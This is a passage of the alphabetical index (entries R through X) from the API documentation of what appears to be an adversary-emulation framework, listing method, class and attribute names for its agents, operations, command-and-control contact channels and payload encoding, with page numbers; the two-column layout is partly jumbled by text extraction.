<pre>register_contact() (app.service.contact_svc.ContactSet</pre>	
method), 207	(app.api.v2.managers.ability_api_manager.AbilityApiManager
register_contact() (app.service.interfaces.i_contact_s	
method), 197	remove_object_from_disk_by_id()
register_contact_tunnels() (app.service.app_svc.AppService method),	(app.api.v2.managers.base_api_manager.BaseApiManager method), 155
204	remove_object_from_memory_by_id()
register_contacts()	(app.api.v2.managers.base_api_manager.BaseApiManager
(app.service.app_svc.AppService method),	method), 155
204	remove_properties()
register_contacts()	(app.objects.c_adversary.AdversarySchema
(app.service.interfaces.i_app_svc.AppServiceInte method), 196	rface method), 186 remove_properties()
register_global_event_listener()	(app.objects.c_agent.AgentFieldsSchema
(app.service.event_svc.EventService method),	method), 187
209	remove_properties()
register_subapp() (app.service.app_svc.AppService	(app.objects.c_objective.ObjectiveSchema
method), 204	method), 189
register_tunnel() (app.service.contact_svc.ContactSer	
method), 207 register_tunnel() (app.service.interfaces.i_contact_sv	(app.objects.c_operation.OperationSchema
method), 197	remove_properties()
Relationship (class in	(app.objects.secondclass.c_goal.GoalSchema
app.objects.secondclass.c_relationship),	method), 176
180	remove_properties()
RelationshipSchema (class in app.objects.secondclass.c_relationship),	(app.objects.secondclass.c_link.LinkSchema method), 178
180	remove_service() (app.utility.base_service.BaseService
RelationshipUpdateSchema (class in	class method), 221
app.objects.secondclass.c_relationship), 180	remove_unique() (app.objects.secondclass.c_relationship.RelationshipSc method), 180
reload_data() (app.service.data_svc.DataService method), 208	remove_xored_extension() (app.service.file_svc.FileSvc static method),
reload_data() (app.service.interfaces.i_data_svc.DataSe method), 197	erviceInterfat@ replace() (app.objects.c_agent.Agent method), 187
remove() (app.service.data_svc.DataService method),	
208	(app.utility.base_object.BaseObject method),
remove() (app.service.interfaces.i_data_svc.DataServiceI method), 197	${\tt replace_cleanup()} \ (app.objects.secondclass.c_executor. Executor$
remove_all_executors()	method), 174
(app.objects.c_ability.Ability method), 184	replace_object()(app.api.v2.managers.base_api_manager.BaseApiManag

method), 155	resume_operations()
<pre>replace_on_disk_object()</pre>	(app.service.interfaces.i_app_svc.AppServiceInterface
method), 154	retrieve() (app.utility.base_object.BaseObject static
replace_on_disk_object()	method), 218
(app.api.v2.managers.base_api_manager.BaseAp	
method), 155	(app.service.app_svc.AppService method),
replace_origin_link_id()	204
(app.objects.secondclass.c_link.Link method), 178	retrieve_compiled_file() (app.service.interfaces.i_app_svc.AppServiceInterface
report() (app.objects.c_operation.Operation method),	method), 196
191	retrieve_config() (app.contacts.contact_gist.Contact
report() (in module app.service.contact_svc), 207	method), 170
request_has_valid_api_key()	$retrieve_config() \ (app.contacts.contact_slack.Contact$
(app.service.auth_svc.AuthService method),	method), 171
206	Rule (class in app.objects.secondclass.c_rule), 182
request_has_valid_user_session() (app.service.auth_svc.AuthService method),	RuleAction (class in app.utility.rule_set), 223 RuleSchema (class in app.objects.secondclass.c_rule),
(app.service.aum_svc.Aumservice memoa), 206	182
RequestBodyParseError, 162	RuleSet (class in app.utility.rule_set), 223
RequestUnparsableJsonError, 162	run() (app.contacts.handles.h_beacon.Handle static
RequestValidationError, 162	method), 164
Requirement (class in	
app.objects.secondclass.c_requirement),	run() (app.utility.base_obfuscator.BaseObfuscator
181 RequirementSchema (class in	method), 218
RequirementSchema (class in app.objects.secondclass.c_requirement),	RUN_ONE_LINK (app.objects.c_operation.Operation.States attribute), 190
181	run_scheduler() (app.service.app_svc.AppService
RESERVED (app.objects.c_agent.Agent attribute), 186	method), 204
RESERVED (app.objects.secondclass.c_executor.Executor	$\verb"run_scheduler"() (app. service. interfaces. i_app_svc. App Service Interfaces. i_a$
attribute), 174	method), 196
	RUNNING (app.objects.c_operation.Operation.States at-
tribute), 177	tribute), 190
response_code_mask(app.contacts.contact_dns.DnsPacattribute), 167	S
rest_core() (app.api.rest_api.RestApi method), 164	satisfied() (app.objects.secondclass.c_goal.Goal
rest_core_info() (app.api.rest_api.RestApi method),	method), 176
164	save_fact() (app.objects.secondclass.c_link.Link
RestApi (class in app.api.rest_api), 163	method), 178
restore_state() (app.service.data_svc.DataService	<pre>save_file() (app.service.file_svc.FileSvc method), 210</pre>
method), 208	save_file() (app.service.interfaces.i_file_svc.FileServiceInterface
restore_state() (app.service.interfaces.i_object_svc.Obmethod), 202	· · · · · · · · · · · · · · · · · · ·
restore_state() (app.service.knowledge_svc.Knowledge	save_multipart_file_upload() eService (app.service.file_svc.FileSvc method), 210
method), 212	save_multipart_file_upload()
RestService (class in app.service.rest_svc), 216	(app.service.interfaces.i_file_svc.FileServiceInterface
RestServiceInterface (class in	method), 199
app.service.interfaces.i_rest_svc), 202	<pre>save_state() (app.service.data_svc.DataService</pre>
Result (class in app.objects.secondclass.c_result), 182	method), 208
ResultSchema (class in app.objects.secondclass.c_result), 182	save_state() (app.service.interfaces.i_object_svc.ObjectServiceInterfaces.i_object_svc.Ob
resume_operations()	method), 202
(app.service.app_svc.AppService method),	<pre>save_state() (app.service.knowledge_svc.KnowledgeService method), 212</pre>
204	Schedule (class in appropriects, c. schedule), 194

Schedu]	-	(class	in	208
	app.api.v2.handle	ers.schedule_api), 153		<pre>search_operation_for_link()</pre>
Schedu]	eApiManager	(class	in	$(app.api.v2.managers.operation_api_manager.OperationApiManager.o$
	app.api.v2.manag	gers.schedule_api_manag	ger),	method), 157
	157			search_tags() (app.utility.base_object.BaseObject
		app.objects.c_schedule)	, 194	method), 218
Schedu]	eSchema.Meta	(class	in	SEEDED (app.objects.secondclass.c_fact.OriginType at-
	app.objects.c_sch			tribute), 176
		lity.Ability attribute), 184		send() (app.contacts.contact_tcp.TcpSessionHandler
schema		lversary.Adversary attri	bute),	method), 172
	185			serialize()(app.api.v2.schemas.error_schemas.JsonHttpErrorSchema
		nt.Agent attribute), 187		class method), 160
	tribute), 188	ta_encoder.DataEncode		server_factory() (app.contacts.tunnels.tunnel_ssh.Tunnel method), 166
schema	(app.objects.c_obf 188	fuscator.Obfuscator attri	bute),	<pre>set_config() (app.utility.base_world.BaseWorld static</pre>
schema	(app.objects.c_obje	ective.Objective attribute)), 189	set_login_handlers()
schema	(app.objects.c_op 191	peration.Operation attri	bute),	(app.service.auth_svc.AuthService method), 206
schema	(app.objects.c_plan	nner.Planner attribute), 1	92	<pre>set_pending_executor_path_update()</pre>
schema	(app.objects.c_plu	gin.Plugin attribute), 193	3	(app.objects.c_agent.Agent method), 187
schema	(app.objects.c_sch	edule.Schedule attribute)	, 194	<pre>set_pending_executor_removal()</pre>
schema	(app.objects.c_sou	rce.Source attribute), 19:	5	(app.objects.c_agent.Agent method), 187
schema	(app.objects.second	dclass.c_executor.Execut	or at-	<pre>set_start_details()</pre>
	tribute), 174			(app.objects.c_operation.Operation method),
schema	(app.objects.secor	ndclass.c_fact.Fact attri	bute),	191 set_up_server() (app.contacts.contact_ftp.Contact
schema	(app.objects.secon 176	dclass.c_goal.Goal attri	bute),	method), 169 set_value() (app.utility.base_parser.BaseParser static
schema	(app.objects.second	dclass.c_instruction.Instr	uction	
	attribute), 177	_		setup_ftp_users() (app.contacts.contact_ftp.Contact
schema		ndclass.c_link.Link attri	bute),	method), 169
	178			setup_operation() (app.api.v2.managers.operation_api_manager.Opera
schema	(app.objects.seco	ondclass.c_parser.Parser	at-	method), 157
	tribute), 179	_		shorthand(app.objects.secondclass.c_relationship.Relationship
schema	(app.objects.second	dclass.c_parserconfig.Pa	rserCo	nfig property), 180
	attribute), 179			<pre>slack_operation_loop()</pre>
schema	(app.objects.second attribute), 180	dclass.c_relationship.Rel	ationsh	hip (app.contacts.contact_slack.Contact method), 171
schema	(app.objects.second	dclass.c_requirement.Req	quireme	$ensort_links()$ (app. $service.interfaces.i_planning_svc.PlanningServiceInterfaces.i$
	attribute), 181			static method), 202
schema	(app.objects.sec tribute), 182	ondclass.c_result.Result	at-	<pre>sort_links() (app.service.planning_svc.PlanningService static method), 215</pre>
schema	(app.objects.second) 182	ndclass.c_rule.Rule attri	bute),	source (app.objects.c_operation.OperationSchemaAlt property), 192
schema	(app.objects.secoattribute), 183	ondclass.c_variation.Vari	iation	Source (class in app.objects.c_source), 195 SourceSchema (class in app.objects.c_source), 195
schema		condclass.c_visibility.Visi	bility	SSHServerTunnel (class in app.contacts.tunnels.tunnel_ssh), 164
schema		object.BaseObject attri	bute),	standard_pointer(app.contacts.contact_dns.DnsResponse attribute), 168
score		condclass.c_visibility.Visi	ibility	start() (app.contacts.contact_dns.Contact method), 167
search		nta svc DataService met	hod)	start() (ann contacts contact ftn Contact method) 169

start() (app.contacts.contact_gist.Contact_method), 170	store() (app.service.data_svc.DataService method), 208
start() (app.contacts.contact_html.Contact method), 171	<pre>store() (app.service.interfaces.i_data_svc.DataServiceInterface</pre>
start() (app.contacts.contact_http.Contact method), 171	<pre>strip_yml() (app.utility.base_world.BaseWorld static method), 222</pre>
start() (app.contacts.contact_slack.Contact_method), 171	<pre>submit_uploaded_file() (app.contacts.contact_ftp.FtpHandler method),</pre>
start() (app.contacts.contact_tcp.Contact method), 172	170 SUCCESS (app.contacts.contact_dns.DnsResponseCodes
start() (app.contacts.contact_udp.Contact method), 172	attribute), 168
start() (app.contacts.contact_websocket.Contact method), 172	T task() (app.objects.c_agent.Agent method), 187
start() (app.contacts.tunnels.tunnel_ssh.Tunnel method), 166	task_agent_with_ability() (app.service.interfaces.i_rest_svc.RestServiceInterface
<pre>start_sniffer_untrusted_agents()</pre>	<pre>method), 203 task_agent_with_ability()</pre>
204 start_sniffer_untrusted_agents()	(app.service.rest_svc.RestService method), 217
(app.service.interfaces.i_app_svc.AppServiceInt method), 196	erfeepSessionHandler (class in app.contacts.contact_tcp), 172
state (app.objects.c_operation.Operation property), 191	teardown() (app.service.app_svc.AppService method),
states (app.objects.c_operation.Operation property), 191	204 teardown() (app.service.interfaces.i_app_svc.AppServiceInterface
states (app.objects.secondclass.c_link.Link property), 178	method), 196 test (app.objects.secondclass.c_executor.Executor prop-
status (app.objects.secondclass.c_link.Link property), 178	erty), 174 TIME_FORMAT (app.utility.base_world.BaseWorld at-
stop() (app.contacts.contact_dns.Contact method), 167	tribute), 221
stop() (app.contacts.contact_ftp.Contact method), 169	trait (app.objects.c_source.Adjustment attribute), 194
stop() (app.contacts.contact_udp.Contact method), 172 stop() (app.contacts.contact_websocket.Contact	trait (app.objects.secondclass.c_fact.Fact property), 175
method), 172	<pre>trim_links() (app.utility.base_planning_svc.BasePlanningService</pre>
stor() (app.contacts.contact_ftp.FtpHandler_method), 170	method), 220 truncated() (app.contacts.contact_dns.DnsPacket
store() (app.objects.c_ability.Ability method), 184	method), 167
store() (app.objects.c_adversary.Adversary method), 185	truncated_flag (app.contacts.contact_dns.DnsPacket attribute), 167
store() (app.objects.c_agent.Agent method), 187 store() (app.objects.c_data_encoder.DataEncoder method), 188	Tunnel (class in app.contacts.tunnels.tunnel_ssh), 166 TXT (app.contacts.contact_dns.DnsRecordType at- tribute), 168
store() (app.objects.c_obfuscator.Obfuscator method), 188	U
store() (app.objects.c_objective.Objective method), 189	unique (app.objects.c_ability.Ability property), 184 unique (app.objects.c_adversary.Adversary property),
store() (app.objects.c_operation.Operation method), 191	185
store() (app.objects.c_planner.Planner method), 192 store() (app.objects.c_plugin.Plugin method), 193	unique (app.objects.c_agent.Agent property), 187 unique (app.objects.c_data_encoder.DataEncoder prop- erty), 188
store() (app.objects.c_schedule.Schedule method), 194 store() (app.objects.c_source.Source method), 195	unique (app.objects.c_obfuscator.Obfuscator property),
store() (app.objects.interfaces.i_object.FirstClassObject method), 174	Interface (app.objects.c_objective.Objective property), 189

unique (app.objects.c_operation.Operation property), 191	(app.service.interfaces.i_rest_svc.RestServiceInterface method), 203
unique (app.objects.c_planner.Planner property), 192 unique (app.objects.c_plugin.Plugin property), 193 unique (app.objects.c_schedule.Schedule property), 194	<pre>update_chain_data() (app.service.rest_svc.RestService method), 217</pre>
unique (app.objects.c_source.Source property), 195	update_config() (app.service.interfaces.i_rest_svc.RestServiceInterfac
unique (app.objects.interfaces.i_object.FirstClassObjectIr	
property), 174	update_config() (app.service.rest_svc.RestService
unique (app.objects.secondclass.c_fact.Fact property),	method), 217
175	<pre>update_fact() (app.service.interfaces.i_knowledge_svc.KnowledgeServ</pre>
unique (app.objects.secondclass.c_link.Link property),	method), 200
178	<pre>update_fact() (app.service.knowledge_svc.KnowledgeService</pre>
unique (app.objects.secondclass.c_parser.Parser prop-	method), 212
erty), 179	<pre>update_fact_source()</pre>
${\tt unique} (app. objects. second class. c_relationship. Relationship. The approximation of the property of $	hip (app.api.v2.handlers.fact_source_api.FactSourceApi
property), 180	method), 151
${\tt unique}(app.objects.second class.c_requirement.Requirement. And the contract of the cont$	enupdate_facts() (app.api.v2.handlers.fact_api.FactApi
property), 181	method), 150
unknown (app.objects.c_ability.AbilitySchema.Meta at-	
tribute), 185	(app.api.v2.managers.config_api_manager.ConfigApiManager
${\tt unknown} (app.objects.c_adversary. Adversary Schema. Metallic adversa$	
attribute), 185	<pre>update_main_config()</pre>
${\tt unknown}(app.objects.c_objective.ObjectiveSchema.Meta$	(app.api.v2.handlers.config_api.ConfigApi
attribute), 189	method), 150
unknown (app.objects.c_operation.OperationSchema.Meta	
attribute), 192	(app.api.v2.managers.config_api_manager.ConfigApiManager
unknown (app.objects.c_schedule.ScheduleSchema.Meta	method), 155
attribute), 194	<pre>update_object() (app.api.v2.handlers.base_object_api.BaseObjectApi</pre>
unknown (app.objects.secondclass.c_fact.FactSchema.Mete	
attribute), 175	update_object() (app.api.v2.handlers.operation_api.OperationApi
unknown (app.objects.secondclass.c_link.LinkSchema.Meta	
attribute), 178	update_object()(app.api.v2.managers.base_api_manager.BaseApiMa.
unknown (app.objects.secondclass.c_parserconfig.ParserC	
attribute), 179	update_object() (app.api.v2.managers.operation_api_manager.Operati
UNTRUSTED (app.objects.c_operation.Operation.Reason	method), 157
attribute), 190	update_object() (app.api.v2.managers.schedule_api_manager.Schedule_mathod) 157
update() (app.utility.base_object.BaseObject method),	<pre>method), 157 update_objective() (app.api.v2.handlers.objective_api.ObjectiveApi</pre>
update_ability() (app.api.v2.handlers.ability_api.Abili	
method), 148	update_on_disk_object()
	oi.Adversar (App .api.v2.handlers.base_object_api.BaseObjectApi
method), 148	method), 149
update_agent() (app.api.v2.handlers.agent_api.AgentAp	
method), 149	(app.api.v2.managers.ability_api_manager.AbilityApiManager
update_agent_data()	method), 154
(app.service.interfaces.i_rest_svc.RestServiceInte	
method), 203	(app.api.v2.managers.base_api_manager.BaseApiManager
update_agent_data()	method), 155
(app.service.rest_svc.RestService method),	update_operation() (app.api.v2.handlers.operation_api.OperationApi
217	method), 152
<pre>update_agents_config()</pre>	update_operation() (app.service.interfaces.i_rest_svc.RestServiceInte
(app.api.v2.handlers.config_api.ConfigApi	method), 203
method), 150	<pre>update_operation() (app.service.rest_svc.RestService</pre>
<pre>update_chain_data()</pre>	method), 217

```
update_operation_agents()
                                                                                                                                               method), 157
                    (app.objects.c_operation.Operation method), validate_link_data()
                                                                                                                                               (app.api.v2.managers.operation_api_manager.OperationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.ope
update_operation_link()
                                                                                                                                               method), 157
                    (app.api.v2.handlers.operation_api.OperationApivalidate_login() (app.api.rest_api.RestApi method),
                    method), 152
                                                                                                                                               164
update_operation_link()
                                                                                                                          validate_operation_state()
                    (app.api.v2.managers.operation_api_manager.OperationApiManagev2.managers.operation_api_manager.OperationApiMan
                    method), 157
                                                                                                                                               method), 157
update_operations_with_untrusted_agent()
                                                                                                                          validate_password()
                    (app.service.app_svc.AppService method), 204
                                                                                                                                               (app.contacts.tunnels.tunnel\_ssh.SSHServerTunnel
update_planner() (app.api.v2.handlers.planner_api.PlannerApi method), 166
                    method), 153
                                                                                                                           validate_requirement()
update_planner() (app.service.interfaces.i_rest_svc.RestServiceIntenfacesrvice.app_svc.AppService
                                                                                                                                                                                                                              method),
                    method), 203
update_planner() (app.service.rest_svc.RestService validate_requirements()
                    method), 217
                                                                                                                                               (app.service.app_svc.AppService
                                                                                                                                                                                                                              method),
                                                                                                                                               204
update_relationship()
                    (app.service.interfaces.i_knowledge_svc.Knowledgeditethuschedule()
                    method), 201
                                                                                                                                               (app.objects.c_schedule.ScheduleSchema
update_relationship()
                                                                                                                                               method), 194
                    (app.service.knowledge_svc.KnowledgeService
                                                                                                                          value (app.objects.c_source.Adjustment attribute), 194
                    method), 212
                                                                                                                          Variation (class in app. objects. second class. c_variation),
update_relationships()
                    (app.api.v2.handlers.fact_api.FactApi method), VariationSchema
                                                                                                                                                                                                  (class
                                                                                                                                                                                                                                            in
                                                                                                                                               app.objects.secondclass.c_variation), 183
update_schedule() (app.api.v2.handlers.schedule_api.Schedule\( \) (app.objects.c_adversary.Adversary method),
                    method), 153
update_scores()
                                                                                                                          verify_adversary() (app.api.v2.managers.adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager.Adversary_api_manager
                                                                                                       module
                    app.objects.secondclass.c_link), 178
                                                                                                                                               method), 154
update_stopping_condition_met()
                                                                                                                           verify_fact_integrity()
                    (app.service.planning_svc.PlanningService
                                                                                                                                               (app.api.v2.managers.fact_api_manager.FactApiManager
                    method), 215
                                                                                                                                               method), 156
update_untrusted_agents()
                                                                                                                           verify_operation_state()
                    (app.objects.c_operation.Operation method),
                                                                                                                                               (app.api.v2.managers.fact_api_manager.FactApiManager
                                                                                                                                               method), 156
upload_file() (app.api.rest_api.RestApi method), 164
                                                                                                                           verify_relationship_integrity()
USER
              (app.objects.secondclass.c_fact.OriginType
                                                                                                                                               (app.api.v2.managers.fact_api_manager.FactApiManager
                    tribute), 176
                                                                                                                                               method), 156
User
                         (app.utility.base_world.BaseWorld.Privileges
                                                                                                                          visibility(app.objects.c\_operation.OperationSchemaAlt
                    attribute), 221
                                                                                                                                               property), 192
                                   (app.service.auth_svc.AuthService.User
                                                                                                                          Visibility (class in app. objects. second class. c_visibility),
username
                    attribute), 205
                                                                                                                          VisibilitySchema
                                                                                                                                                                                                   (class
                                                                                                                                                                                                                                            in
                                                                                                                                               app.objects.secondclass.c_visibility), 183
valid_config()
                                              (app.contacts.contact_gist.Contact
                    method), 170
valid_config() (app.contacts.contact_slack.Contact
                                                                                                                          wait_for_completion()
                    method), 171
                                                                                                                                               (app.objects.c_operation.Operation method),
VALID_TOKEN_FORMATS
                    (app.contacts.contact_gist.Contact_attribute), wait_for_links_and_monitor()
                    170
                                                                                                                                               (app.service.planning_svc.PlanningService
validate_and_setup_task()
                                                                                                                                               method), 216
                    (app.api.v2.managers.schedule_api_manager.SchedultAftiblfailagers_completion()
```

```
(app.objects.c_operation.Operation method),
         191
walk_file_path() (app.service.file_svc.FileSvc static
         method), 210
watch_ability_files()
         (app.service.app_svc.AppService
                                            method),
which_plugin() (app.objects.c_ability.Ability method),
         185
which_plugin() (app.objects.c_adversary.Adversary
         method), 185
which_plugin()
                       (app.objects.c\_planner.Planner
         method), 192
write_event_logs_to_disk()
         (app.objects.c\_operation.Operation method),
         191
write_file()
                 (app.contacts.contact\_ftp.FtpHandler
         method), 170
write_result_file()
                          (app.service.file\_svc.FileSvc
         method), 210
write_result_file()
         (app.service.interfaces.i\_file\_svc.FileServiceInterface
         method), 199
X
xor_bytes() (in module app.utility.payload_encoder),
xor_file() (in module app.utility.payload_encoder),
         223
```